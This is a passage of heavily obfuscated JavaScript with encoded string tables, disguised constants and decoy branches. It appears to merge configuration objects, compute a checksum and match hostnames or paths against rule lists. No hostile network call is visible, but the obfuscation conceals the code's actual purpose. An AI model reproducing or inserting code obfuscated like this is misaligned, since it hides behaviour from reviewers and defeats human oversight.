vW)B[Wi(0x24*-0xc3+0x21*0x2f+0x1707,vw(0x689))][Wi(-0x7*0x46b+0x18f1+0x1*0x6c0,vw(0x727))][vu[vw(0x529)](Wi,0xdb*-0x11+0x10fe+0x1*-0x18e,vw(0x412))][Wi(0x22b1+0x241b*0x1+-0x45c7,'#gSl')](vW,vF)&&(vB=vv?vv+vu[vw(0x627)](Wi,0x1*-0x101f+-0x203b+0x18b3*0x2,vw(0x216))+vF+Wi(-0x1037+0x14fd+-0x3f6*0x1,vu[vw(0x55c)]):vF,vj=vW[vF],vT[vu[vw(0x627)](Wi,0x8*-0x33b+-0x325+-0x1*-0x1e4a,vw(0x35a))](vj!==null&&typeof vj===G?Wo(vj,vB):B[Wi(-0x10d*-0x17+0x1e41+-0x1*0x3565,vw(0x4c0))](vB)+vu[vw(0x385)](Wi,-0x281*0xb+-0x2cf*-0xd+-0x757,vw(0x2f5))+B[vu[vw(0x3c1)](Wi,0x7e2+0x2045+-0x2720,vw(0x4c0))](vj)));return vT[Wi(0xda7+-0x71f*-0x2+-0x1b52,vw(0x34b))](Wi(0x982*-0x3+-0x1a25+0x53*0xad,vw(0x704)));}function Wt(vW,vv,vw){var vu=Wa,vF={'XgzFo':function(vk,vK,vC,vM){return vk(vK,vC,vM);},'hdUCz':function(vk,vK,vC){return vk(vK,vC);},'wlhVD':function(vk,vK,vC){return vk(vK,vC);},'KqRKI':vu(0x63c),'DCmiH':vu(0x424),'mEEMU':function(vk,vK,vC){return vk(vK,vC);},'cCeUr':vu(0x34a),'VXsjI':function(vk,vK,vC){return vk(vK,vC);}},vB,vj,vT,vS,vp,vf,vz;if(typeof vv!==G)return vW;if(vW==null)return vF[vu(0x683)](Wo,vv,!(0x1226*-0x2+-0x192c+-0x1*-0x3d79));if(!W3[vF['wlhVD'](Wi,-0x107*-0x13+-0x1f7c+-0x653*-0x2,vu(0x38d))](vW))return vv;if(vw!=null){for(vB=W3[vF[vu(0x56c)](Wi,0x6c9*-0x3+-0x1d57+-0x162*-0x25,'jWZc')](vv),vj=-0x1f0c+0x163b+-0x3d*-0x25,vT=vB[Wi(-0x2683+-0xae9+-0x2a6*-0x13,'OIn!')];vj<vT;vj++)vw[Wi(-0x20b6+-0xa54+0x2c2f*0x1,vF[vu(0x7f9)])](vB[vj],vv[vB[vj]]);return vw;}try{if(vF[vu(0x2da)]===vu(0x424)){if(vS=B[vF[vu(0x1f7)](Wi,-0x251e+-0x10a*0x1f+0x4684,vu(0x6a6))][vF[vu(0x683)](Wi,-0x538+0x1baa+-0xae*0x20,vF['cCeUr'])](vW),W3[Wi(-0x519+-0x1f*0x104+0x3d*0x9d,'jI1t')](vS)){for(vf in(vp={},vv))vp[vf]=vv[vf];return vS[Wi(-0x48b+0x11b*-0x20+0xa4e*0x4,vu(0x35a))](vp),B[Wi(0x2677+0x1a4d*0x1+-0x1a*0x272,vu(0x6a6))][vF[vu(0x2a2)](Wi,0x242b+-0x143f+-0x275*0x6,vu(0x659))](vS);}for(vz in(vp={},vS))vp[vz]=vS[vz];for(vf in vv)vp[vf]=vv[vf];return B[Wi(-0x206d+-0x7d4+0x1*0x2971,'NjSI')][vF['mEEMU'](Wi,0x18c0+0xe+-0x17a0,vu(0x659))](vp);}else return vF[vu(0x2ff)](_0x36e2db,_0x3a381a[vF[vu(0x683)](_0x1a4ee8,0x1a66+0x140a+-0xa*0x494,vu(0x324))](-0x9*-0x2c9+0x6d6+0x173*-0x16,_0xf16882(-0x1baa*0x1+-0xb*-0x16+0x1c1b,vu(0x309))),_0x3bcefd,_0x339753[vF[vu(0x56c)](_0x1e8cb5,-0x1*-0xf1+-0x1*-0xf49+-0xea5,'4lKX')]()),_0x492d73();}catch(vk){return vW==null||vW===Z?Wo(vv,!(-0x1*0x1cab+0x183d+0x46f)):vW+Wi(-0xf9c+-0xa4*0x22+-0x8*-0x4da,vu(0x704))+Wo(vv,!(-0xbaf+0xbca+-0x1a));}}function Wc(vW,vv,vw){var vu=Wa,vF={'SBahJ':function(vS,vp){return vS!==vp;},'dUPLs':function(vS,vp){return vS!=vp;},'zCGOO':'qDzV','FYGDO':function(vS,vp,vf){return vS(vp,vf);},'bTMJt':function(vS,vp,vf){return vS(vp,vf);}},vB,vj,vT;if(vF['SBahJ'](typeof vv,G))return vW;if(!W3[Wi(-0x10ee+0x20b+-0xf92*-0x1,vu(0x38d))](vW))return vv;if(vF['dUPLs'](vw,null)){for(vB=W3[Wi(-0x1fdc+-0x1e00+0x3f54,'jWZc')](vv),vj=0x13eb*-0x1+-0x1*0x1981+-0x66*-0x72,vT=vB[Wi(-0x22b*-0xa+-0x2357+0xe8f,'OIn!')];vj<vT;vj++)vw[Wi(0x2460+-0x12*0x1d+-0x2131,vF['zCGOO'])](vB[vj],vv[vB[vj]]);return vw;}try{return B[vF[vu(0x607)](Wi,-0x1d*0x42+0x1*-0x14e6+0x1d90,vu(0x6a6))][vF[vu(0x607)](Wi,0x463*0x2+-0xa72+0x25e,vu(0x34a))](vW),B[Wi(-0x35a+0x11ee+-0xd64,'NjSI')][vF['bTMJt'](Wi,-0xaac+0xcb5*0x2+0x6c8*-0x2,'qeWm')](vv);}catch(vS){return vF[vu(0x4db)](Wo,vv,!(0x221+0x8c7+-0xae7));}}function Ws(vW,vv){var vw=Wa,vu={'peYVG':function(vp,vf,vz){return vp(vf,vz);},'VwCep':vw(0x194),'qDNxd':function(vp,vf){return vp+vf;},'qdSCK':function(vp,vf,vz){return vp(vf,vz);},'VmjQa':vw(0x1a1),'rUdWm':function(vp,vf){return vp===vf;},'VqLny':'OIn!','QQATE':function(vp,vf,vz){return vp(vf,vz);},'TAOOt':function(vp,vf){return vp<vf;},'cHsGq':function(vp,vf){return vp!=vf;},'cKjmt':vw(0x254),'BjnrM':vw(0x550)},vF,vB,vj,vT,vS;if(vv==null)return!(0x621+-0x89*-0x6+-0x957);if(vu[vw(0x32f)](vv[Wi(0x978+-0x54*-0x3d+0x2*-0xe4b,vw(0x800))],-0x1*-0x241d+-0x93f+-0x1ade))return!(-0x1d99+-0x6de+0x2477*0x1);for(vF=vW==null||vu['rUdWm'](vW[Wi(0x116b*-0x1+0x36*0x9d+-0xecd,vu[vw(0x209)])],-0x195+0x3e9*-0x7+0x1cf4),vB=vW,vB==null&&(vB=Z),vj=-0x2e*0xbe+0x1d9a+0x48a,vT=vv[vu['QQATE'](Wi,-0x5*-0x177+0x1cb0+-0x1*0x231d,vu[vw(0x209)])];vu[vw(0x856)](vj,vT);vj++)if(vS=vv[vj],vu[vw(0x84f)](vS,null)){if(vS[Wi(-0x1476+-0x1*-0x939+0xc23,vu[vw(0x209)])]===-0x1d6f+-0x1*0xf7b+0x2cea){if(vF)return!(0xb6b+0x1*0x53f+-0x10aa);}else{if(W3[Wi(-0xeff+-0x54c+-0x1*-0x15f4,vw(0x54d))](vS,Wi(0x16bc+0x1*0xe67+0x54*-0x6d,vu[vw(0x687)]))&&W3[Wi(0x10fd+-0x9*0x20b+0x281,vw(0x7d9))](vS,vu['QQATE'](Wi,0x5*0x10+0xb1d+-0xa2d,'41Cb'))){if(vw(0x749)===vw(0x589)){if(!_0x45ec82&&(_0x36749d=!(0x1b89+0x19ba+-0x3543),_0x432749(_0x53101a[vu['peYVG'](_0x1a18c0,-0x14b7+0x6fd+-0xed1*-0x1,vu['VwCep'])](-0x1a0*-0x14+0x1c0c+-0x3c7e),vu[vw(0x363)](_0x3708e5+_0x49ae46,_0x24a912[vu['qdSCK'](_0x2ce7ae,-0x17a5+0x4*0x542+-0x2b*-0x16,vu[vw(0x714)])](_0x2fc57a)),_0x2c1d5f,!(-0x17d3+0xd*-0x91+0x1f31)),_0x46424b))return null;}else{if(new B[(Wi(0x1426+-0x131d+-0x18*-0x1,vw(0x48a)))](vS)[Wi(-0x5e*-0x4f+0x327*-0xb+-0x91*-0xd,vu[vw(0x735)])](vB))return!(-0x16d3+0x2543+-0x42*0x38);}}else{if(vB[Wi(0x76*0x36+-0x15d3+-0x1e9,'5i!Z')](vS)>-(0x1*-0xb89+0x814+-0x1*-0x376))return!(-0x1e70+-0x1eb2+0x3d22);}}}}function WY(vW){var vv=Wa,vw={'HJCJY':function(vS,vp,vf){return vS(vp,vf);},'VKqVE':function(vS,vp){return vS<vp;},'wplBk':function(vS,vp){return vS>>>vp;},'Qemqm':function(vS,vp){return vS^vp;},'oDNxW':function(vS,vp){return vS&vp;},'xFbAA':function(vS,vp){return vS^vp;},'VHywK':function(vS,vp,vf){return vS(vp,vf);},'YqWIP':vv(0x1fe)},vu,vF,vB,vj;function vT(){var vS=vv,vp={'jouvp':function(vC,vM,vP){var vR=Wa;return vw[vR(0x544)](vC,vM,vP);},'SMvHV':function(vC,vM){return vC+vM;},'aokJv':vS(0x739)};if(vS(0x40f)===vS(0x40f)){var vf,vz,vk,vK=[];for(vz=-0x35*-0x42+0x7b+-0xe25;vz<-0x461*-0x2+-0xafb+0x21*0x19;vz++){for(vf=vz,vk=-0xd3d*-0x2+-0x20a3+-0x629*-0x1;vw['VKqVE'](vk,0x20b*0x1+-0x135c+0x1159);vk++)vf=vf&-0x3*0x65f+-0xb22+0x1e40?-0x18fad411+0x242e4405*0xd+-0xcfa61d10^vf>>>0x1118*-0x1+-0x8*-0x4be+-0x14d7:vw[vS(0x803)](vf,0x2449+0x1396+-0x37de);vK[vz]=vf;}return vK;}else _0x6105a8={},_0x2373e9[_0x4569a8(0x2ee+-0x1*0x75b+0x617,vS(0x689))][_0xcbf550(-0x1bd9+-0xe24+0x2b5b,'onTn')](_0x1f7914,_0x54a799(-0xa81*0x1+-0xef*0x7+-0x122c*-0x1,vS(0x699)),(_0x28247a[vp[vS(0x69a)](_0x19750b,-0x129+-0x392+0x66b,vS(0x269))+_0x4cef99(-0x931+0xdd7+-0x40f,vS(0x51b))]=_0x2dc92d?_0x98e54e(_0x560675):_0x12f7f1,_0xf77550[_0x416313(0xa00+-0x356+-0x55c,'eDiH')+_0x43e126(0x4d*0x63+0x1668+-0x32e9,vS(0x339))]=!(0x1*-0x117b+-0x14b9+0x2635),_0x32a603[vp[vS(0x7ae)](vp[vS(0x69a)](_0x4b7e45,0x246d+0x211d+-0x44ee,vS(0x54f)),_0x91d189(-0x773+-0x163*-0x2+0x670,vp['aokJv']))]=!(0x290*-0x4+0x83d+0x67*0x5),_0x38a1e7));}for(vu=vT(),vF=vw[vv(0x305)](0x1dc5+-0x21cd+0x408*0x1,-(0x37*0x27+0x21b6+-0x2a16*0x1)),vB=0x20db+0x16df+-0x37ba,vj=vW[Wi(0x1*-0x505+0x5e5*-0x6+0x2949,vv(0x800))];vB<vj;vB++)vF=vF>>>0xa4e+0x3*0x445+-0x1715^vu[vw[vv(0x851)](vw['xFbAA'](vF,vW[vw['VHywK'](Wi,0x1c15+0x914+-0x23ad,vw[vv(0x4f5)])](vB)),0xc96+-0x33f*-0x1+-0x2*0x76b)];return(vF^-(0x2*0x8d9+0x1bb5+0x4e*-0x95))>>>0x7*0x49f+-0x1f0a+-0x43*0x5;}function Wb(vW,vv,vw,vu,vF){var vB=Wa,vj={'LSIat':vB(0x833),'oVgwM':function(vQ,vU,ve){return vQ(vU,ve);},'yAwme':function(vQ,vU,ve){return vQ(vU,ve);},'NhaUX':vB(0x4c1),'dxVgo':vB(0x74f),'lEsFz':function(vQ,vU,ve){return vQ(vU,ve);},'qaUmY':function(vQ,vU,ve){return vQ(vU,ve);},'vQCgT':vB(0x673),'ZTJFf':function(vQ,vU){return vQ!==vU;},'GtBGZ':function(vQ,vU,ve){return vQ(vU,ve);},'XfhsD':vB(0x6f9),'QXnCH':vB(0x800),'KfMlW':vB(0x2d6),'hetXm':function(vQ,vU){return vQ>vU;},'RnZAe':vB(0x2b4),'RtHQd':function(vQ,vU,ve){return vQ(vU,ve);},'vhFgQ':'k^W9','eHqxg':function(vQ,vU,ve){return vQ(vU,ve);},'TqbFD':vB(0x34a),'jmesF':function(vQ,vU){return vQ+vU;},'cubAc':function(vQ,vU,ve){return vQ(vU,ve);},'hvtqY':vB(0x48a),'VrmYT':function(vQ,vU,ve){return vQ(vU,ve);},'DnPcB':vB(0x550),'BCJSY':vB(0x35a),'EyxwC':function(vQ,vU){return vQ==vU;},'YBDPI':function(vQ,vU,ve){return vQ(vU,ve);},'RNUFI':function(vQ,vU){return vQ===vU;},'ZPFaY':function(vQ,vU,ve){return vQ(vU,ve);},'aLGDz':function(vQ,vU,ve,vZ){return vQ(vU,ve,vZ);},'YPXCw':'9bTA','IuTXs':function(vQ,vU){return vQ-vU;},'waEIi':function(vQ,vU,ve){return vQ(vU,ve);},'IALzg':vB(0x734),'NOnAZ':function(vQ,vU,ve){return vQ(vU,ve);},'SiMlV':function(vQ,vU){return vQ>=vU;},'wMQGK':vB(0x77d),'ZUfWa':function(vQ,vU,ve){return vQ(vU,ve);},'KutuH':vB(0x6f1),'maHPG':vB(0x7d9),'TtRvw':vB(0x303),'zjSlW':function(vQ,vU,ve){return vQ(vU,ve);},'wjySm':function(vQ,vU,ve){return vQ(vU,ve);}},vT,vS,vp,vf,vz,vk,vK,vC,vM,vP;function vR(vQ,vU){var ve=vB;if(vj[ve(0x6bc)]!==ve(0x248)){var vZ,vq;try{if(vZ=vU[-0x62f+0x1*0xd5f+-0x72f*0x1],vZ==null||vZ[vj[ve(0x514)](Wi,-0x2*0x9f7+-0x247e*0x1+0xb*0x536,'OIn!')]===-0xbaa+0x217b+0x15d1*-0x1)return;vq=vZ[vQ],vq&&vq[vj[ve(0x1f4)](Wi,0x6f1+0x153*0x18+0xa3*-0x3b,ve(0x6a4))](Wi(0x2079+-0x85d+-0x170b,vj['NhaUX']))!==-(0x1ede+0x50*0x28+0x2b5d*-0x1)&&(vU[-0x242c+0x20*0x1d+0x208c]=!(-0x93b*0x1+-0x1c5a+0x2596),vZ[Wi(-0xa26+-0x1*-0x1c97+-0x118b,'OIn!')]=-0x10dc+-0x23c2+0x349e),vU[-0x765+-0x4b*-0x76+-0x1b2b]=vq[Wi(-0x1922+0x1ce0+-0x5*0x76,vj[ve(0x3d2)])](-0xa1c+-0x9*-0x3b+0x11*0x79,vq[Wi(-0x7*-0x447+-0x26e7+0xa1e,ve(0x6a4))](vj['lEsFz'](Wi,0x8b1*0x1+-0x486*0x2+0x11c,ve(0x656))));}catch(vJ){return;}}else{if(new _0x3862c5[(_0x4d6be9(0x1245*-0x1+-0x8ac+0xe09*0x2,'7Gw1'))](_0x53eb4a)[_0x413350(0xeb+0x2*0x923+-0x3*0x5d5,ve(0x550))](_0x5d23d8))return!(-0x77*0x33+-0x1*0x58a+0x1d3f*0x1);}}function vN(vQ,vU,ve,vZ){var vq=vB,vJ={'mEIiN':function(vo,vt,vc){return vo(vt,vc);},'wkRds':vq(0x6a4),'tFOxm':vq(0x656),'BSdBe':'IVRF','NVeFY':function(vo,vt){return vo+vt;},'ddpNU':function(vo,vt){return vo==vt;}},vm,vH,vy,vE,vV,vn,vh,vi,vX,vr,vG,va,vg,vI,vx,vA,vD;try{if(vm=Wm(vQ,Ww[vj[vq(0x3b1)](Wi,0x261d*0x1+-0xe*-0x21e+0x12*-0x3ba,vj['vQCgT'])]()),vH=vU[Wi(-0xdb*-0x6+0x207a*0x1+-0x2*0x121c,vq(0x436))](),vH!==Wi(-0xb0+0xa1*0x1f+-0x1209,vq(0x642))&&vj[vq(0x824)](vH,vj[vq(0x7f8)](Wi,0x2537+-0x6e8+0x219*-0xe,vj[vq(0x17e)])))throw Z;for(vy=vQ[Wi(-0x1689+-0x1f*0xcb+-0x2*-0x1823,vq(0x6a4))](vj[vq(0x514)](Wi,0x1*-0x10f+-0x2*0x63+0x294,vq(0x471))),vE=vy>-(0x9c2+0x2639+-0x2ffa)?vQ[Wi(-0x387+-0x263f+0x1*0x2b36,'un39')](vy+(-0x7a4*0x3+-0xba1*0x2+0x2e2f)):null,vV=W3[Wi(0xd1e+-0x7*0x236+0x3d4,vq(0x6f1))](ve),vV[Wi(-0x1918*0x1+0x997+0x1067,vj[vq(0x38e)])]>0x2202+-0xcdf+-0x1522&&vV[Wi(0x1*-0x1543+0x2092+-0xa6f,vj[vq(0x645)])](function(vo,vt){var vc=vq,vs,vY,vb,vl;return vo[vJ[vc(0x263)](Wi,-0xa25+-0x1e95+0x29e2,vJ[vc(0x6f2)])](Wi(-0x678*-0x3+0xed0+0x2177*-0x1,vc(0x656)))>-(0x5*-0x78a+0x1*-0x1639+0x3bec)&&vt[vJ['mEIiN'](Wi,0x2420+-0x10ba*0x2+-0x2*0xc2,'5i!Z')](vJ['mEIiN'](Wi,0xca*-0x1+-0x43b+0x5c6,vJ[vc(0x837)]))>-(-0x31b+-0x9*0x1f+0x433)?(vs=vo[Wi(0x152*-0x6+0x181*-0x4+0xf16,vc(0x2b4))](Wi(0xf*-0x15a+0x263f+-0x1138,vc(0x656))),vY=vt[Wi(-0x896+0x811+0x1ab,vJ['BSdBe'])](Wi(0x12cf+-0x3*-0x97+0x1d*-0xaf,vJ['tFOxm'])),vb=B[Wi(0x5fb*-0x1+-0xb*0x2a1+0x1*0x23e6,vc(0x5e2))](vo[Wi(-0xd*0x133+-0x1*-0x1efd+-0xdf6*0x1,vc(0x74f))](vJ[vc(0x358)](vs,-0x2*0xcca+0x19c1+-0x16*0x2))),vl=B[Wi(0x1279*0x2+0x1b49+-0x3f3b,vc(0x5e2))](vt[Wi(0xb41+0x7*-0x2c7+0x9a*0x10,vc(0x74f))](vY+(0x1c7a+0x25*0x7c+-0x2e65))),vb<vl?-(0x44e*-0x4+-0x45+0x117e):vJ[vc(0x42c)](vb,vl)?-0x7*0x4cf+-0xa1*0x1f+0x3528:-0x1*0x21b5+0x1dde+0x3d8):0xcf0+-0x1fe6+0x12f6;}),vn=[],vZ[0xc*0x52+-0x7a7+0x2*0x1e8]=[],vh=0x648+-0x7fa*0x1+0x1b2,vi=vV[vj[vq(0x3b1)](Wi,-0x2*0x827+0x15*0xe9+-0x1e9,'OIn!')];vh<vi;vh++)vj[vq(0x64b)](vV[vh][Wi(-0x872+0x2de*0x4+-0x1de*0x1,vq(0x6a4))](Wi(0xb*0x1dd+-0x17d*0x1+-0x1241,vq(0x656))),-(-0x119e+-0x2437*0x1+0x35d6))?(vG=vV[vh][Wi(0x5*0x44f+-0x1b2a*0x1+0x6c5,vj[vq(0x82f)])](vj[vq(0x28a)](Wi,0x2113+-0xa9a+-0xa*0x22c,vj[vq(0x3a8)])),va=vV[vh][vj[vq(0x482)](Wi,0x174a+0xcb7+-0x2291,vj[vq(0x3d2)])](0x260d+-0x2a*0x22+-0x2079,vG),vg=va[Wi(-0x2310+0x2a3*0x9+-0x3*-0x429,vj['RnZAe'])](Wi(0xe7*0x26+0xe2+-0x21*0x10b,vq(0x656))),vg>-(0x1ced+0x22d7+-0x3fc3)?(vX=va[Wi(0x1c4a+-0x2136+-0x2*-0x32e,vj['dxVgo'])](0x1aff+0x834+-0x1*0x2333,vg),vr=B[Wi(-0x219*0xa+0x4d1*-0x3+0x53b*0x7,vq(0x6a6))][vj[vq(0x514)](Wi,-0x7dd+-0x845+0x10d4,vj[vq(0x829)])](B[Wi(-0x24ac+0x2e*-0x8d+0x3ea6,vq(0x644))](va[Wi(0xe96+-0x2*0xfee+-0x1df*-0xa,'un39')](vg+(0x78f+-0x1*-0x16d9+-0x1*0x1e67))))):(vX=va,vr=null)):vX=vV[vh],vI=vH+Wi(0x45a+-0x2f7+0x44,vq(0x840)),vx=vX[Wi(-0x7e2+-0xc97*-0x1+-0x12f*0x3,'5i!Z')](vI),vA=vj[vq(0x22b)](vm,vH),vx==-0x1*-0x1767+0x669*-0x4+-0x3*-0xbf?(vD=vX[vj['cubAc'](Wi,-0x788+-0x17f6+0x2074,vq(0x4e2))](vI[Wi(0x8*-0x29f+-0x2*0x2c8+0x1b6e,vq(0x800))]),new B[(Wi(-0xf51+-0x1*0x16a5+0x2717,vj[vq(0x742)]))](vD)[vj['VrmYT'](Wi,0x2072+-0x1f*0x5+-0x1e25*0x1,vj[vq(0x298)])](vm)&&Ws(vE,vr)&&(vn[Wi(0x1d4a+-0x2488+0x88b,vj[vq(0x6dc)])](ve[vV[vh]]),vZ[0x24*-0x74+0xd*0x29e+-0x11b5*0x1][vj[vq(0x482)](Wi,0x1d01+0x2453+-0x4007,vq(0x35a))](vV[vh]))):vj[vq(0x202)](WY(vA),vX)?Ws(vE,vr)&&(vn[Wi(-0x164b+0x1aaa+0x6*-0x83,vq(0x35a))](ve[vV[vh]]),vZ[-0x1db4+0xc3+0x1cf2][vj['yAwme'](Wi,0x115*0x5+-0x1*-0x1c4b+-0x2067,vq(0x35a))](vV[vh])):vX==Wi(-0x1be1+0x10ec+-0x1f*-0x61,vq(0x349))&&(vn[vj[vq(0x759)](Wi,0x3*0x10e+0x1f*-0x4f+-0x74*-0x11,vq(0x35a))](ve[vV[vh]]),vZ[0x1b7*0x12+-0x2250+0x1*0x373][Wi(-0x847+-0x22d*0xa+0x7*0x47a,vj[vq(0x6dc)])](vV[vh]));return vj['RNUFI'](vn[vj[vq(0x5e7)](Wi,0x10c*0xa+-0x4*0x60b+-0x3*-0x4de,vq(0x800))],0x7a6+-0x8*-0xd5+-0xe4e)?null:vn;}catch(vo){return null;}}try{vT=B[vj[vB(0x514)](Wi,-0x2c9*0x9+-0x130d+0x2dca,vB(0x29b))](vw);}catch(vQ){vT=vw;}if(vS=vN(vW,vv,vu,vF),vS==null)return null;for(vp=0x6c7+0x1*0x14f2+-0x1bb9,vf=vS[vj[vB(0x514)](Wi,0xd28+0x48d+-0x10cf,vB(0x800))];vp<vf;vp++){if(vB(0x294)==='wUYeX'){if(vz=vS[vp],vk=W3[Wi(-0x22dd+-0x157*0x1c+0xec5*0x5,vj['KutuH'])](vz),vk[Wi(0x125b+0xfc6+0x213b*-0x1,'OIn!')]===-0x1d6c+0x19*-0xbc+0xb*0x458)return vj[vB(0x514)](vR,vp,vF),[];for(vK=-0x10d*0x7+0x1*0x556+0x205,vC=vk[vj['cubAc'](Wi,0x884+-0x3*0xcf7+-0xa6d*-0x3,vB(0x800))];vK<vC;vK++)if(vM=vk[vK],vP=W4(vM),vP&&vP[Wi(0x2041*0x1+0x1acb+-0x3a26,'OIn!')]!==0x1*0x2437+-0x2534+0xfd){if(W3[Wi(0x42*-0x4d+0xd76*0x2+0x115*-0x5,vB(0x54d))](vP,Wi(-0x3*0x319+-0x3*0xb55+-0x2ca9*-0x1,'S0N!'))&&W3[Wi(-0x11*-0xb+-0xec1+0xf21,vj[vB(0x72e)])](vP,vj[vB(0x1c9)](Wi,-0x3c3+-0x19c9+0xf66*0x2,vj[vB(0x2ef)]))){if(new B[(vj[vB(0x831)](Wi,0x124b*-0x2+0x15c7+-0x154*-0xc,'7Gw1'))](vP)[Wi(0x1276+-0x3eb*0x3+0x1*-0x503,'9CA7')](vw))return vj[vB(0x7b3)](vR,vp,vF),vz[vM];if(new B[(Wi(0x6d*0x21+0x1e05+-0x1*0x2af1,'7Gw1'))](vP)[Wi(-0x1944*0x1+-0xa*0x185+0x2a28,vj[vB(0x298)])](vT))return vR(vp,vF),vz[vM];}else{if(vB(0x1d4)!==vB(0x861)){if(vw[Wi(0x48a+-0x8c4+0x562,vB(0x6a4))](vP)>-(-0x91f+-0x40*-0x13+0x28*0x1c))return vR(vp,vF),vz[vM];if(vT[Wi(0x8*0xf7+-0x2*-0xa02+-0x144*0x15,vB(0x6a4))](vP)>-(0x4f*-0x4+0x8*0x10b+0x11*-0x6b))return vR(vp,vF),vz[vM];}else{if(vj[vB(0x3dd)](_0x52915,_0x4d3ace[_0x1777b2(0x9af+0xa7*-0x11+0x27f*0x1,vB(0x194))](-0x213a+-0x2e+0x5*0x6b1),vj[vB(0x22b)](_0x3bb91a+_0xd69fd4,_0x49ac0c[_0x141963(-0x851+-0x17c4+0x5*0x6a2,vj[vB(0x1e8)])](_0x3221a4)),_0x20f291),_0x3b0e19)return null;}}}}else{for(_0xb35eac=vj[vB(0x308)](_0x18bc75[_0x25bf83[_0x11fd5a(-0x6dc*-0x5+0x106*0xa+-0x2b5c,'aPP1')][vj[vB(0x835)](_0x5e2195,0x182b+-0x59*0x38+-0x2e2,vj[vB(0x7e1)])]][_0x2833e6][vj[vB(0x1bf)](_0x525db6,0x133c+0x1d7*-0x3+-0x11*0xc1,'OIn!')],-0x23b*0xb+-0x139a*-0x1+0x4f0);vj[vB(0x3ea)](_0x4b48a5,-0x1a0d+0x1f*0x7e+0xacb);_0x358896--)_0x2bcaf2=_0x4b5c86[_0x10a93b[_0x10a156(0x3*-0x7fd+0x2b*-0x28+-0xe9*-0x23,vj[vB(0x25a)])][_0x5cd52d(0x6*-0xcf+0x1*0x9a9+0x17f*-0x2,vB(0x734))]][_0x10c2ea][_0x194a1a],_0x5e5c9a&&_0x5b084a[_0x5b2529(-0x13cd+-0x72e*-0x5+-0xe63,vB(0x5d4))](_0x2b06cf,_0x3697f9);_0xf623cf[_0x5b3784[vj[vB(0x46e)](_0x103c81,0xb*-0x327+0x1509+0x9e*0x18,vB(0x77d))][_0x41ae9f(-0xf09+-0x1344*0x1+0x241e,'FBxW')]][_0x2c21b2]=[];}}return null;}function Wl(vW){var vv=Wa,vw={'FSPlF':function(vB,vj){return vB!=vj;},'gPKXR':vv(0x6a4),'npATI':function(vB,vj){return vB+vj;},'DPaSx':function(vB,vj){return vB+vj;}},vu,vF;return vw['FSPlF'](vW,null)&&(vu=vW[Wi(-0x11b7+-0xecf*-0x2+-0xabf,vw[vv(0x4f1)])](Wi(0xd*-0x269+0x99e*-0x3+0x3cee,vv(0x471))),vF=vu===-(-0x1*0x1d+-0x569*-0x5+-0x1aef)?z:vW[Wi(0x1c53+0x26e0*0x1+0x1*-0x423d,'c2tL')](vw['npATI'](vu,-0xf89+0x4b*0x34+0x4e)),vF!=null&&vF[Wi(-0x18a9+0xb1*0x35+-0xad4,vv(0x6a4))](vw[vv(0x678)](Ww[Wi(0x15ab+-0x1ac5+-0x1*-0x66b,'oxyA')](),Wi(0x1*-0x223+0x227a+-0x1eb6,'m7up')))>-(0x9d*-0x14+-0xedc*0x1+0xf*0x1cf));}function WL(vW){var vv=Wa,vw={'lVZqX':function(vj,vT){return vj!=vT;},'SLZvi':function(vj,vT,vS){return vj(vT,vS);},'cvEnN':function(vj,vT){return vj+vT;},'cOkiS':function(vj,vT,vS){return vj(vT,vS);},'wOaNM':vv(0x4a6),'QYYzo':function(vj,vT,vS){return vj(vT,vS);}},vu,vF,vB;return vw['lVZqX'](vW,null)&&(vu=Ww[Wi(0xc23+-0x53a+-0x61d,vv(0x766))](),vu?(vF=vu[vw[vv(0x39c)](Wi,-0x29*-0x14+0xd71+0x3*-0x556,vv(0x6db))]()?vw[vv(0x4de)](vu[vw['cOkiS'](Wi,-0x1b*-0xcf+-0x1ba1+0x789,vv(0x457))](),Ww[Wi(0x15bc+-0x3*-0xa31+-0x59f*0x9,vv(0x62c))][Wi(-0x3b2*0x1+-0xf5a+0x6*0x34a,vv(0x267))])+vu[Wi(-0xb3+-0x10*0x1ba+0x1df2,vw[vv(0x2cd)])]():vu[Wi(-0x1d9*-0x9+-0x236c+0xc*0x1b6,vv(0x457))]()+vu[vw[vv(0x6a7)](Wi,-0xa52+0xd1b+-0x12a,vv(0x4a6))](),vB=vF,W3[vw[vv(0x39c)](Wi,-0xbff+0x2f9+0xa9f,vv(0x848))](Ww[Wi(0x1a9a+-0x62a*0x5+0x4e5,vv(0x673))](),vB)===vW):void(0x14da*0x1+0x171*-0xf+-0x1*-0xc5));}function WO(vW,vv,vw,vu,vF,vB,vj,vT){var vS=Wa,vp={'VdQup':function(ve,vZ){return ve==vZ;},'rQffF':function(ve,vZ,vq){return ve(vZ,vq);},'akVhS':function(ve,vZ,vq){return ve(vZ,vq);},'irZtt':function(ve,vZ){return ve===vZ;},'MfJXx':'Gzyxv','CRSmj':function(ve,vZ){return ve===vZ;},'WFukZ':function(ve,vZ,vq){return ve(vZ,vq);},'LXyYk':vS(0x7ad),'zudmx':function(ve,vZ,vq){return ve(vZ,vq);},'klOrx':function(ve,vZ,vq){return ve(vZ,vq);},'KeZjy':function(ve,vZ,vq){return ve(vZ,vq);},'ODOOL':vS(0x1b3),'HuzPy':'mGj3','PArNv':function(ve,vZ,vq){return ve(vZ,vq);},'LGrDg':vS(0x758),'TMDVw':function(ve,vZ,vq){return ve(vZ,vq);},'XIAUB':vS(0x800),'qpjrl':vS(0x2f5),'uaydb':vS(0x634),'tkDqm':function(ve,vZ){return ve-vZ;},'ZMWrg':function(ve,vZ,vq){return ve(vZ,vq);},'zCNcx':function(ve,vZ){return ve(vZ);},'KRdzp':vS(0x451),'MfMka':function(ve,vZ){return ve!=vZ;},'TpCPC':function(ve,vZ,vq){return ve(vZ,vq);},'WvpvZ':function(ve,vZ,vq){return ve(vZ,vq);},'rSdUq':'sRqZ','OJaaN':vS(0x38d),'VGmZg':vS(0x3a1)},vf,vz,vk,vK,vC,vM,vP,vR=Ww[Wi(0x5*0x75c+-0x27c+-0x2138,vS(0x4cd))](),vN=null,vQ=null,vU=[!(-0x1*0x1a87+-0x3e9*0x8+-0x1*-0x39cf)];try{if(vS(0x5e9)!==vS(0x657)){if(!vj||!vT)return vF;if(vp['VdQup'](vF,null))return vF;if(Ww[vp[vS(0x7f5)](Wi,0x218*-0x10+-0xd7*-0x5+-0xf4f*-0x2,vS(0x6c4))]()){if(vS(0x483)==='IvVem'){if(Wl(vj))return vF;}else{if(_0x2f7d7a(_0x10bfd0,_0x55ea00))return[!(-0x162*-0x1+-0x1*0x55a+0x3f8),_0x58aefb];}}else{if(WL(vj))return vF;if(Wg(vj))return vF;if(WI(vj))return 